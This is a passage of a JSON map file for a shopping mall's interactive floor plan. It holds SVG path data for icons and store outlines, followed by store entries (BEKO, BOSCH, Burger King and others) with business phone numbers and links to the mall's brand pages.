M1197,1387c-0.9-0.5-1.8-1.1-2.7-1.6v-2.3c0-0.4,0-0.7-0.2-1c-0.4-0.9-1.5-1-2.3-0.6c-1.7,0.8-3.4,1.6-5,2.4c-0.4,0.2-0.7,0.5-0.7,1l0,0l-1.9,6.2h3.1v5.7c0,0.5,0.4,1,1,1s1-0.4,1-1v-5.7h3.1l-1.6-5.2c0.8-0.4,1.5-0.7,2.3-1.1v0.6c0,0.4,0,0.9,0.4,1.1c1,0.6,2,1.2,3,1.8C1197.1,1388.7,1197.8,1387.5,1197,1387L1197,1387z\"/><path class=\"st4\" d=\"M831.7,1294.7h-18.8c-3.7,0-6.6,3.1-6.6,6.8v19.2c0,3.7,3,6.8,6.6,6.8h18.8c3.7,0,6.6-3.1,6.6-6.8v-19.2C838.4,1297.7,835.4,1294.7,831.7,1294.7z M837.2,1320.7c0,3.1-2.5,5.6-5.5,5.6h-18.8c-3,0-5.5-2.5-5.5-5.6v-19.2c0-3.1,2.5-5.6,5.5-5.6h18.8c3,0,5.5,2.5,5.5,5.6V1320.7z M819.2,1299.3c-1.1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8S820.3,1299.3,819.2,1299.3z M830.6,1314.1h-1.5l-3.6-4.5h-4.6l-0.6-2.7l2.8,0.8h0.2c0.3,0,0.4-0.2,0.6-0.4c0-0.3-0.2-0.6-0.4-0.7l-3.4-0.9l-0.4-1.8c0-0.3-0.4-0.5-0.7-0.4c-0.3,0-0.5,0.4-0.4,0.7l1.3,6.5h4.9l3.6,4.5h1.9c0.4,0,0.6-0.3,0.6-0.6C831.3,1314.3,831,1314.1,830.6,1314.1L830.6,1314.1L830.6,1314.1z M821.1,1317.8c-1.5,0-3.1-0.5-4.3-1.5c-1.4-1.1-2.4-2.8-2.6-4.6c-0.3-2.6,0.8-5,2.9-6.5c0.4-0.3,0.8-0.2,1.1,0.2c0.3,0.4,0.2,0.8-0.2,1.1c-1.7,1.1-2.6,3.1-2.3,5c0.2,1.4,0.8,2.7,1.9,3.6c1.1,0.9,2.6,1.2,4,1.1c1.6-0.2,3-1.1,3.9-2.4c0.3-0.4,0.7-0.4,1.1-0.3c0.4,0.3,0.4,0.7,0.3,1.1c-1.1,1.8-2.9,2.8-4.9,3.1C821.5,1317.8,821.4,1317.8,821.1,1317.8L821.1,1317.8L821.1,1317.8z M822.7,1319.1l-0.8,2.8h-0.4l-0.8-2.2l-0.8,2.2h-0.4l-0.8-2.8h0.5l0.5,2.2l0.8-2.2h0.4l0.8,2.2l0.5-2.2H822.7z M825.2,1321.8c-0.2,0-0.4,0.2-0.4,0.2h-0.4c-0.3,0-0.4,0-0.6-0.2c-0.2,0-0.4-0.2-0.4-0.3c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.2-0.2-0.4-0.2-0.7s0.2-0.8,0.4-1.1c0.3-0.3,0.6-0.4,1.1-0.4h0.5c0.2,0,0.3,0.2,0.4,0.2v0.5l0,0c-0.2-0.2-0.3-0.3-0.4-0.3c-0.2,0-0.3-0.2-0.4-0.2c-0.3,0-0.5,0.2-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.8s0,0.6,0.3,0.8c0.2,0.2,0.4,0.3,0.7,0.3s0.2,0,0.3,0s0.2,0,0.3-0.2c0,0,0.2,0,0.3-0.2s0.2,0,0.2-0.2l0,0L825.2,1321.8L825.2,1321.8L825.2,1321.8z\"/><path class=\"st4\" d=\"M1269.8,1373.7h-16c-3.2,0-5.7,2.7-5.7,5.8v16.4c0,3.2,2.6,5.8,5.7,5.8h16c3.2,0,5.7-2.7,5.7-5.8v-16.4C1275.5,1376.2,1272.9,1373.7,1269.8,1373.7z M1274.4,1395.9c0,2.7-2.1,4.8-4.6,4.8h-16c-2.6,0-4.6-2.1-4.6-4.8v-16.4c0-2.7,2.1-4.8,4.6-4.8h16c2.6,0,4.6,2.1,4.6,4.8V1395.9z M1259.2,1377.6c-0.9,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5S1260,1377.6,1259.2,1377.6z M1268.9,1390.2h-1.2l-3.1-3.8h-3.9l-0.5-2.2l2.4,0.6l0,0c0.2,0,0.4,0,0.5-0.4c0-0.3,0-0.5-0.4-0.6l-2.9-0.8l-0.4-1.5c0-0.3-0.4-0.4-0.6-0.4c-0.3,0-0.4,0.4-0.4,0.6l1.1,5.6h4.2l3.1,3.8h1.7c0.4,0,0.5-0.2,0.5-0.5C1269.2,1390.4,1269.1,1390.2,1268.9,1390.2L1268.9,1390.2L1268.9,1390.2z M1260.7,1393.4c-1.2,0-2.7-0.4-3.6-1.2c-1.2-1-2-2.4-2.2-3.9c-0.3-2.2,0.7-4.3,2.5-5.5c0.4-0.2,0.7,0,0.9,0c0.2,0.4,0,0.7,0,0.9c-1.4,1-2.2,2.7-1.9,4.3c0,1.2,0.7,2.3,1.7,3.1s2.2,1.1,3.4,1c1.3,0,2.6-0.9,3.4-2c0.2-0.4,0.5-0.4,0.9-0.2c0.4,0.2,0.4,0.6,0.2,0.9c-1,1.5-2.5,2.5-4.2,2.7C1261.3,1393.4,1261,1393.4,1260.7,1393.4L1260.7,1393.4L1260.7,1393.4z M1262.2,1394.5l-0.6,2.5h-0.4l-0.6-1.9l-0.6,1.9h-0.4l-0.6-2.5h0.4l0.4,1.9l0.6-1.9h0.4l0.6,1.9l0.4-1.9H1262.2L1262.2,1394.5z M1264.2,1396.7h-1.3c0,0-0.4,0-0.4-0.3c0,0-0.2-0.3-0.3-0.4v-0.5c0-0.4,0-0.7,0.4-1c0.3-0.3,0.5-0.4,0.9-0.4h0.8v0.4l0,0c0,0-0.3-0.2-0.4-0.3h-0.4c-0.3,0-0.4,0-0.5,0.3c0,0-0.2,0.4-0.2,0.7s0,0.5,0.2,0.7c0,0,0.4,0.3,0.6,0.3h0.8L1264.2,1396.7L1264.2,1396.7L1264.2,1396.7z\"/><path class=\"st4\" d=\"M795.5,310.3h-36.2c-7.2,0-12.8,5.9-12.8,13.2v37c0,7.2,5.8,13.2,12.8,13.2h36.2c7.2,0,12.8-5.9,12.8-13.2v-37C808.3,316,802.6,310.3,795.5,310.3z M806,360.5c0,5.9-4.7,10.8-10.5,10.8h-36.2c-5.8,0-10.5-4.9-10.5-10.8v-37c0-5.9,4.7-10.8,10.5-10.8h36.2c5.8,0,10.5,4.9,10.5,10.8V360.5z M782.4,321.8h-13.8c-3.2,0-5.3,1.3-5.3,5.3v30.5c0,2.7,1.8,4.5,4.5,4.5s4.5-1.9,4.5-4.5v-10.7h10c8.7,0,13.8-5.3,13.8-12.5C796.1,325.5,790,321.8,782.4,321.8L782.4,321.8L782.4,321.8z M780.8,339.9h-8.4v-11.2h7.4c4.5,0,7.2,1.7,7.2,5.7S784.5,339.9,780.8,339.9L780.8,339.9z\"/><path class=\"st4\" d=\"M1716.3,1383.8h-19.7c-3.9,0-7,3.2-7,7.2v20.2c0,3.9,3.2,7.2,7,7.2h19.7c3.9,0,7-3.2,7-7.2V1391C1723.3,1386.9,1720.2,1383.8,1716.3,1383.8z M1722.1,1411c0,3.2-2.6,5.8-5.7,5.8h-19.7c-3.2,0-5.7-2.7-5.7-5.8v-20.2c0-3.2,2.6-5.8,5.7-5.8h19.7c3.2,0,5.7,2.7,5.7,5.8V1411z M1716.5,1398.6h2c0.2,0,0.4,0,0.4-0.3v-0.5l-1-1.8c0-0.2-0.3-0.3-0.4-0.3c-0.2,0-0.4,0-0.4,0.3l-1,1.8v0.5C1716.1,1398.5,1716.3,1398.6,1716.5,1398.6L1716.5,1398.6z M1719,1400.7c0-0.2-0.3-0.3-0.4-0.3h-2c-0.2,0-0.4,0-0.4,0.3v0.5l1.1,1.8c0,0.2,0.3,0.3,0.4,0.3c0.2,0,0.4,0,0.4-0.3l1-1.8C1719.1,1401,1719.1,1400.8,1719,1400.7L1719,1400.7L1719,1400.7z M1712.7,1390.5h-13.1c-0.8,0-1.5,0.7-1.5,1.5v15.3c0,0.8,0.7,1.5,1.5,1.5h13.1c0.8,0,1.5-0.7,1.5-1.5V1392C1714.2,1391.1,1713.5,1390.5,1712.7,1390.5z M1699,1407.2v-15.3c0-0.4,0.3-0.7,0.7-0.7h5.7c0.4,0,0.4,0.4,0.4,0.4v15.6c0,0,0,0.6-0.6,0.6h-5.5C1699.3,1407.9,1699,1407.8,1699,1407.2L1699,1407.2z M1713.3,1407.2c0,0.4-0.3,0.7-0.7,0.7h-5.5c-0.6,0-0.5-0.6-0.5-0.6v-15.6c0,0,0-0.4,0.4-0.4h5.7c0.4,0,0.7,0.3,0.7,0.7L1713.3,1407.2L1713.3,1407.2L1713.3,1407.2z M1713.8,1411.4h-15.2c-0.4,0-0.7-0.4-0.7-0.7s0.4-0.7,0.7-0.7h15.2c0.4,0,0.7,0.4,0.7,0.7S1714.2,1411.4,1713.8,1411.4z\"/><path id=\"wc\" class=\"st3\" d=\"M781.5,1300.1c-0.3-0.4-0.6-0.5-1.1-0.5l0,0c-0.5,0-1.1,0.4-1.3,0.9l-2.8,8.7l-2.8-8.7c0-0.5-0.6-0.9-1.3-0.9H772c-0.5,0-1.1,0.4-1.3,0.9l-2.8,8.7l-2.8-8.7c0-0.5-0.6-0.9-1.3-0.9l0,0c-0.4,0-0.8,0.3-1.1,0.5c-0.3,0.4-0.3,0.8,0,1.1l4.2,12.3c0,0.5,0.6,0.9,1.3,0.9l0,0c0.5,0,1.1-0.4,1.3-0.9l2.8-8.6l2.8,8.6c0,0.5,0.6,0.9,1.3,0.9l0,0c0.5,0,1.1-0.4,1.3-0.9l4.2-12.3c0.3-0.4,0.2-0.7,0-1.1h-0.3H781.5z M793.9,1310.5c-0.5-0.5-1.3-0.5-1.9,0c-0.9,0.8-2,1.1-3.3,1.1c-2.7,0-4.9-2-4.9-4.8s2.2-4.8,4.9-4.8s2.3,0.4,3.3,1.1c0.5,0.4,1.3,0.4,1.9,0l0,0c0.3-0.3,0.4-0.6,0.4-1.1s0-0.8-0.5-0.9c-1.4-1.1-3.1-1.9-4.9-1.9c-4.2,0-7.6,3.4-7.6,7.5s3.5,7.5,7.6,7.5s3.6-0.6,5-1.9c0.3-0.3,0.5-0.6,0.5-1.1C794.3,1311.5,794.1,1310.9,793.9,1310.5L793.9,1310.5L793.9,1310.5z M790.1,1286.4H766c-4.7,0-8.6,3.9-8.6,8.6v24.1c0,4.7,3.9,8.6,8.6,8.6h24.1c4.7,0,8.6-3.9,8.6-8.6v-24.2C798.7,1290.2,794.9,1286.4,790.1,1286.4z M797.1,1318.9c0,3.9-3.1,7-7,7H766c-3.9,0-7-3.1-7-7v-24c0-3.9,3.1-7,7-7h24.1c3.9,0,7,3.1,7,7V1318.9z\"/></g><path class=\"st5\" d=\"M295.7,123.1v27 M314.3,123.1v27 M333.6,123.1v27 M352.4,123.1v27 M371,123.1v27 M390.4,123.1v27 M408.5,123.1v27 M427.1,123.1v27 M446.7,123.1v27 M465.3,123.1v27 M483.9,123.1v27 M503.3,123.1v27 M522.3,123.1v27 M541,123.1v27 M560.5,123.1v27 M579,123.1v27 M597.6,123.1v27 M617.2,123.1v27 M635.2,123.1v27 M653.9,123.1v27 M673.3,123.1v27 M692,123.1v27 M710.7,123.1v27 M730,123.1v27 M295.7,161.8v27 M314.3,161.8v27 M333.6,161.8v27 M352.4,161.8v27 M371,161.8v27 M390.4,161.8v27 M408.5,161.8v27 M427.1,161.8v27 M446.7,161.8v27 M465.3,161.8v27 M483.9,161.8v27 M503.3,161.8v27 M522.3,161.8v27 M541,161.8v27 M560.5,161.8v27 M579,161.8v27 M597.6,161.8v27 M617.2,161.8v27 M635.2,161.8v27 M653.9,161.8v27 M673.3,161.8v27 M692,161.8v27 M710.7,161.8v27 M730,161.8v27 M277.1,150.1h469.7 M277.1,160.9h469.7 M295.7,248.2v27 M314.3,248.2v27 M333.6,248.2v27 M352.4,248.2v27 M371,248.2v27 M390.4,248.2v27 M408.5,248.2v27 M427.1,248.2v27 M446.7,248.2v27 M465.3,248.2v27 M483.9,248.2v27 M503.3,248.2v27 M522.3,248.2v27 M541,248.2v27 M560.5,248.2v27 M579,248.2v27 M597.6,248.2v27 M617.2,248.2v27 M635.2,248.2v27 M653.9,248.2v27 M673.3,248.2v27 M692,248.2v27 M710.7,248.2v27 M730,248.2v27 M295.7,286.9v27 M314.3,286.9v27 M333.6,286.9v27 M352.4,286.9v27 M371,286.9v27 M390.4,286.9v27 M408.5,286.9v27 M427.1,286.9v27 M446.7,286.9v27 M465.3,286.9v27 M483.9,286.9v27 M503.3,286.9v27 M522.3,286.9v27 M541,286.9v27 M560.5,286.9v27 M579,286.9v27 M597.6,286.9v27 M617.2,286.9v27 M635.2,286.9v27 M653.9,286.9v27 M673.3,286.9v27 M692,286.9v27 M710.7,286.9v27 M730,286.9v27 M277.1,275.3h469.7 M277.1,286.1h469.7 M295.7,373.3v27 M314.3,373.3v27 M333.6,373.3v27 M352.4,373.3v27 M371,373.3v27 M390.4,373.3v27 M408.5,373.3v27 M427.1,373.3v27 M446.7,373.3v27 M465.3,373.3v27 M483.9,373.3v27 M503.3,373.3v27 M522.3,373.3v27 M541,373.3v27 M560.5,373.3v27 M579,373.3v27 M597.6,373.3v27 M617.2,373.3v27 M635.2,373.3v27 M653.9,373.3v27 M673.3,373.3v27 M692,373.3v27 M710.7,373.3v27 M730,373.3v27 M295.7,411.9v27 M314.3,411.9v27 M333.6,411.9v27 M352.4,411.9v27 M371,411.9v27 M390.4,411.9v27 M408.5,411.9v27 M427.1,411.9v27 M446.7,411.9v27 M465.3,411.9v27 M483.9,411.9v27 M503.3,411.9v27 M522.3,411.9v27 M541,411.9v27 M560.5,411.9v27 M579,411.9v27 M597.6,411.9v27 M617.2,411.9v27 M635.2,411.9v27 M653.9,411.9v27 M673.3,411.9v27 M692,411.9v27 M710.7,411.9v27 M730,411.9v27 M277.1,400.4h469.7 M277.1,411.1h469.7 M817.3,123.1v27 M834.6,123.1v27 M852.4,123.1v27 M869.7,123.1v27 M886.9,123.1v27 M904.8,123.1v27 M921.6,123.1v27 M938.8,123.1v27 M956.8,123.1v27 M974,123.1v27 M991.2,123.1v27 M1009.1,123.1v27 M1026.7,123.1v27 M1044,123.1v27 M1061.9,123.1v27 M1079,123.1v27 M1096.3,123.1v27 M1114.2,123.1v27 M1130.9,123.1v27 M1148.2,123.1v27 M1166.1,123.1v27 M1183.4,123.1v27 M1200.6,123.1v27 M1218.4,123.1v27 M817.3,161.8v27 M834.6,161.8v27 M852.4,161.8v27 M869.7,161.8v27 M886.9,161.8v27 M904.8,161.8v27 M921.6,161.8v27 M938.8,161.8v27 M956.8,161.8v27 M974,161.8v27 M991.2,161.8v27 M1009.1,161.8v27 M1026.7,161.8v27 M1044,161.8v27 M1061.9,161.8v27 M1079,161.8v27 M1096.3,161.8v27 M1114.2,161.8v27 M1130.9,161.8v27 M1148.2,161.8v27 M1166.1,161.8v27 M1183.4,161.8v27 M1200.6,161.8v27 M1218.4,161.8v27 M800.2,150.1h433.7 M800.2,160.9h433.7 M817.3,248.2v27 M834.6,248.2v27 M852.4,248.2v27 M869.7,248.2v27 M886.9,248.2v27 M904.8,248.2v27 M921.6,248.2v27 M938.8,248.2v27 M956.8,248.2v27 M974,248.2v27 M991.2,248.2v27 M1009.1,248.2v27 M1026.7,248.2v27 M1044,248.2v27 M1061.9,248.2v27 M1079,248.2v27 M1096.3,248.2v27 M1114.2,248.2v27 M1130.9,248.2v27 M1148.2,248.2v27 M1166.1,248.2v27 M1183.4,248.2v27 M1200.6,248.2v27 M1218.4,248.2v27 M817.3,286.9v27 M834.6,286.9v27 M852.4,286.9v27 M869.7,286.9v27 M886.9,286.9v27 M904.8,286.9v27 M921.6,286.9v27 M938.8,286.9v27 M956.8,286.9v27 M974,286.9v27 M991.2,286.9v27 M1009.1,286.9v27 M1026.7,286.9v27 M1044,286.9v27 M1061.9,286.9v27 M1079,286.9v27 M1096.3,286.9v27 M1114.2,286.9v27 M1130.9,286.9v27 M1148.2,286.9v27 M1166.1,286.9v27 M1183.4,286.9v27 M1200.6,286.9v27 M1218.4,286.9v27 M800.2,275.3h433.7 M800.2,286.1h433.7 M817.3,373.3v27 M834.6,373.3v27 M852.4,373.3v27 M869.7,373.3v27 M886.9,373.3v27 M904.8,373.3v27 M921.6,373.3v27 M938.8,373.3v27 M956.8,373.3v27 M974,373.3v27 M991.2,373.3v27 M1009.1,373.3v27 M1026.7,373.3v27 M1044,373.3v27 M1061.9,373.3v27 M1079,373.3v27 M1096.3,373.3v27 M1114.2,373.3v27 M1130.9,373.3v27 M1148.2,373.3v27 M1166.1,373.3v27 M1183.4,373.3v27 M1200.6,373.3v27 M1218.4,373.3v27 M817.3,411.9v27 M834.6,411.9v27 M852.4,411.9v27 M869.7,411.9v27 M886.9,411.9v27 M904.8,411.9v27 M921.6,411.9v27 M938.8,411.9v27 M956.8,411.9v27 M974,411.9v27 M991.2,411.9v27 M1009.1,411.9v27 M1026.7,411.9v27 M1044,411.9v27 M1061.9,411.9v27 M1079,411.9v27 M1096.3,411.9v27 M1114.2,411.9v27 M1130.9,411.9v27 M1148.2,411.9v27 M1166.1,411.9v27 M1183.4,411.9v27 M1200.6,411.9v27 M1218.4,411.9v27 M800.2,400.4h433.7 M800.2,411.1h433.7 M295.7,502.6v27 M314.3,502.6v27 M333.6,502.6v27 M352.4,502.6v27 M371,502.6v27 M390.4,502.6v27 M408.5,502.6v27 M427.1,502.6v27 M446.7,502.6v27 M465.3,502.6v27 M483.9,502.6v27 M503.3,502.6v27 M522.3,502.6v27 M541,502.6v27 M560.5,502.6v27 M579,502.6v27 M597.6,502.6v27 M617.2,502.6v27 M635.2,502.6v27 M653.9,502.6v27 M673.3,502.6v27 M692,502.6v27 M710.7,502.6v27 M730,502.6v27 M295.7,541.2v27 M314.3,541.2v27 M333.6,541.2v27 M352.4,541.2v27 M371,541.2v27 M390.4,541.2v27 M408.5,541.2v27 M427.1,541.2v27 M446.7,541.2v27 M465.3,541.2v27 M483.9,541.2v27 M503.3,541.2v27 M522.3,541.2v27 M541,541.2v27 M560.5,541.2v27 M579,541.2v27 M597.6,541.2v27 M617.2,541.2v27 M635.2,541.2v27 M653.9,541.2v27 M673.3,541.2v27 M692,541.2v27 M710.7,541.2v27 M730,541.2v27 M277.1,529.7h469.7 M277.1,540.4h469.7 M817.3,502.6v27 M834.6,502.6v27 M852.4,502.6v27 M869.7,502.6v27 M886.9,502.6v27 M904.8,502.6v27 M921.6,502.6v27 M938.8,502.6v27 M956.8,502.6v27 M974,502.6v27 M991.2,502.6v27 M1009.1,502.6v27 M1026.7,502.6v27 M1044,502.6v27 M1061.9,502.6v27 M1079,502.6v27 M1096.3,502.6v27 M1114.2,502.6v27 M1130.9,502.6v27 M1148.2,502.6v27 M1166.1,502.6v27 M1183.4,502.6v27 M1200.6,502.6v27 M1218.4,502.6v27 M817.3,541.2v27 M834.6,541.2v27 M852.4,541.2v27 M869.7,541.2v27 M886.9,541.2v27 M904.8,541.2v27 M921.6,541.2v27 M938.8,541.2v27 M956.8,541.2v27 M974,541.2v27 M991.2,541.2v27 M1009.1,541.2v27 M1026.7,541.2v27 M1044,541.2v27 M1061.9,541.2v27 M1079,541.2v27 M1096.3,541.2v27 M1114.2,541.2v27 M1130.9,541.2v27 M1148.2,541.2v27 M1166.1,541.2v27 M1183.4,541.2v27 M1200.6,541.2v27 M1218.4,541.2v27 M800.2,529.7h433.7 M800.2,540.4h433.7\"/><g id=\"rects\"><path id=\"rect_K2_store_40\" class=\"st2\" d=\"M669,1457.3h-27.8v-91.1H669V1457.3z\"/><path id=\"rect_K2_store_42\" class=\"st2\" d=\"M734.8,1477.9H700v-113.7h34.8V1477.9z\"/><path id=\"rect_K2_store_9\" class=\"st2\" d=\"M1626.6,1091.7h-169.3V673.2h169.3V1091.7z\"/><path id=\"rect_K2_store_104\" class=\"st2\" d=\"M1516.1,572h-109.8V228.8h109.8V572z\"/><path id=\"rect_K2_store_1\" class=\"st2\" d=\"M293.9,1227.9v-143.2h468v143.2H293.9L293.9,1227.9z\"/><path id=\"rect_K2_store_3\" class=\"st2\" d=\"M1012.2,1063.6v-38.1h124.4v38.1H1012.2L1012.2,1063.6z\"/><path id=\"rect_K2_store_2\" class=\"st2\" d=\"M806.4,1056v-38h124.4v38H806.4z\"/><path id=\"rect_K2_store_74\" class=\"st2\" d=\"M621.6,950.4v-38H746v38H621.6z\"/><path id=\"rect_K2_store_100-1\" class=\"st2\" d=\"M1341.7,1147.8h-38.1v-74.1h38.1V1147.8z\"/><path id=\"rect_K2_store_100-2\" class=\"st2\" d=\"M1410.9,741.5h-38.1v-74.1h38.1V741.5z\"/><path id=\"rect_K2_store_8_00000018228549303191789280000008556927443775465101_\" class=\"st2\" d=\"M1410.9,842.5h-38.1v-74.1h38.1V842.5z\"/><path id=\"rect_K2_store_6\" class=\"st2\" d=\"M1247.4,1125.9h-38v-124.4h38V1125.9z\"/><path id=\"rect_K2_store_39\" class=\"st2\" d=\"M607.4,1425.6h-18.2V1366h18.2V1425.6z\"/><path id=\"rect_K2_store_33A\" class=\"st2\" d=\"M587.1,1875.5h-18.2v-59.6h18.2V1875.5z\"/><path id=\"rect_K2_store_31\" class=\"st2\" d=\"M709.1,1883.9h-18.2v-59.6h18.2V1883.9z\"/><path id=\"rect_K2_store_30\" class=\"st2\" d=\"M771.5,1875.9h-18.2v-59.6h18.2V1875.9L771.5,1875.9z\"/><path id=\"rect_K2_store_29\" class=\"st2\" d=\"M816.5,1826.7H806v-34.1h10.4L816.5,1826.7L816.5,1826.7L816.5,1826.7z\"/><path id=\"rect_K2_store_33\" class=\"st2\" d=\"M521.3,1885.5h-27.8v-90.9h27.8V1885.5z\"/><path id=\"rect_K2_store_32\" class=\"st2\" d=\"M652.9,1885.7h-23.2v-75.9H653L652.9,1885.7L652.9,1885.7L652.9,1885.7z\"/><path id=\"rect_K2_store_43\" class=\"st2\" d=\"M787.2,1428.3H769v-59.6h18.2V1428.3z\"/><path id=\"rect_K2_store_22\" class=\"st2\" d=\"M1158.1,1755.1h-28.7v-93.9h28.7V1755.1z\"/><path id=\"rect_K2_store_63\" class=\"st2\" d=\"M1157.8,1499.8h-32v-104.5h32V1499.8z\"/><path id=\"rect_K2_store_50\" class=\"st2\" d=\"M1249.3,1246.8h29.3v95.7h-29.3V1246.8z\"/><path id=\"rect_K2_store_67\" class=\"st2\" d=\"M970.2,1449.2v-16.4h53.4v16.4H970.2z\"/><path id=\"rect_K2_store_47\" class=\"st2\" d=\"M1054.9,1497.7V1375h41.5v122.7H1054.9z\"/><path id=\"rect_K2_store_48\" class=\"st2\" d=\"M1114.9,1341.8v-68.1h41.5v68.1H1114.9z\"/><path id=\"rect_K2_store_49\" class=\"st2\" d=\"M1181.2,1340v-68h41.5v68.1L1181.2,1340L1181.2,1340z\"/><path id=\"rect_K2_store_62\" class=\"st2\" d=\"M1215.9,1526h-31.1v-101.5h31L1215.9,1526L1215.9,1526L1215.9,1526z\"/><path id=\"rect_K2_store_61\" class=\"st2\" d=\"M1277.3,1526h-31v-101.5h31V1526L1277.3,1526z\"/><path id=\"rect_K2_store_60\" class=\"st2\" d=\"M1351.2,1508.8h-31v-101.5h31V1508.8z\"/><path id=\"rect_K2_store_59\" class=\"st2\" d=\"M1402.9,1508.8h-31v-101.5h31V1508.8z\"/><path id=\"rect_K2_store_58\" class=\"st2\" d=\"M1461.2,1508.8h-31v-101.5h31V1508.8z\"/><path id=\"rect_K2_store_53\" class=\"st2\" d=\"M1461.2,1341.1h-31v-101.5h31V1341.1z\"/><path id=\"rect_K2_store_52\" class=\"st2\" d=\"M1399.9,1341.1h-31v-101.5h31V1341.1L1399.9,1341.1z\"/><path id=\"rect_K2_store_54\" class=\"st2\" d=\"M1519,1344.8h-28.3v-92.4h28.3V1344.8z\"/><path id=\"rect_K2_store_77\" class=\"st2\" d=\"M1721.7,1092.5v-19.2h62.8v19.2H1721.7z\"/><path id=\"rect_K2_store_56\" class=\"st2\" d=\"M1484.8,1434.4v-11.6h38v11.6H1484.8z\"/><path id=\"rect_K2_store_55\" class=\"st2\" d=\"M1487.3,1389.6V1378h38v11.6H1487.3z\"/><path id=\"rect_K2_store_21\" class=\"st2\" d=\"M1221.2,1756.7h-28.7v-93.9h28.7V1756.7z\"/><path id=\"rect_K2_store_20\" class=\"st2\" d=\"M1279.7,1759.5H1251v-93.9h28.7V1759.5z\"/><path id=\"rect_K2_store_16\" class=\"st2\" d=\"M1586.4,1893.6h-240.7v-209.3h240.7V1893.6z\"/><path id=\"rect_K2_store_14\" class=\"st2\" d=\"M1642.6,1615.7v-41.1H1777v41.1H1642.6z\"/><path id=\"rect_K2_store_11q12\" class=\"st2\" d=\"M1661.9,1450.7v-25.5h83.3v25.5H1661.9z\"/><path id=\"rect_K2_store_13\" class=\"st2\" d=\"M1642.6,1513.2v-41.1H1777v41.1H1642.6z\"/><path id=\"rect_K2_store_38\" class=\"st2\" d=\"M456.7,1395.9v-28h91.7v28H456.7z\"/><path id=\"rect_K2_store_28\" class=\"st2\" d=\"M831.9,1782.6v-22.4h73.3v22.4H831.9z\"/><path id=\"rect_K2_store_27\" class=\"st2\" d=\"M835.6,1719.3v-22.4h73.3v22.4H835.6z\"/><path id=\"rect_K2_store_37\" class=\"st2\" d=\"M286.1,1476.8v-45.6h149v45.6H286.1z\"/><path id=\"rect_K2_store_35\" class=\"st2\" d=\"M286.1,1592.3v-45.6h149v45.6H286.1z\"/><path id=\"rect_K2_store_24q25\" class=\"st2\" d=\"M937.4,1876.9v-90.3h295.3v90.3H937.4L937.4,1876.9z\"/><path id=\"rect_K2_store_44\" class=\"st2\" d=\"M819.3,1375.8v-9.7H851v9.7H819.3z\"/><path id=\"rect_K2_store_69\" class=\"st2\" d=\"M944.7,1194.2v-4.9h15.9v4.9H944.7z\"/><path id=\"rect_K2_store_70\" class=\"st2\" d=\"M520.9,1672.5v-4.9h15.9v4.9H520.9z\"/><path id=\"rect_K2_store_26\" class=\"st2\" d=\"M868.6,1664.2v-9.7h31.7v9.7H868.6z\"/><path id=\"rect_K2_store_65\" class=\"st2\" d=\"M1019.4,1524.5h-15.1v-49.4h15.1V1524.5z\"/><path id=\"rect_K2_store_66\" class=\"st2\" d=\"M967.7,1524.4h-15.1V1475h15.1V1524.4z\"/><path id=\"rect_K2_store_100\" class=\"st2\" d=\"M1312.2,1246.8h29.3v95.7h-29.3V1246.8z\"/><path id=\"rect_K2_store_101\" class=\"st2\" d=\"M621.6,871.1v-38H746v38H621.6z\"/><path id=\"rect_K2_store_103\" class=\"st2\" d=\"M621.6,778.2v-73.7H746v73.7H621.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K2_store_58",
                "title": "BEKO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEKO</div><a href=\\\"tel:02165151598\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/beko\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/beko"
            },
            {
                "id": "K2_store_22",
                "title": "BOSCH",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOSCH</div><a href=\\\"tel:02165151502\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bosch\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bosch"
            },
            {
                "id": "K2_store_42",
                "title": "BURGER KING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURGER KING</div><a href=\\\"tel:02165151275\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/burger-king\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/burger-king"
            },
            {
                "id": "K2_store_31",
                "title": "BURSA İSHAK BEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA İSHAK BEY</div><a href=\\\"tel:05396448251\\\" style=\\\"color: #fff; font-size: 16px;\\\">0539 644 82 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bursa-ishak-bey\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bursa-ishak-bey"
            },
            {
                "id": "K2_store_67",
                "title": "BURSA KEBAP EVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA KEBAP EVİ</div><a href=\\\"tel:05384196180\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 419 61 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bursa-kebap-evi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bursa-kebap-evi"
            },
            {
                "id": "K2_store_13",
                "title": "D&R",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&R</div><a href=\\\"tel:02165151329\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/d-r\\\">Mağaza Detayı</a>",
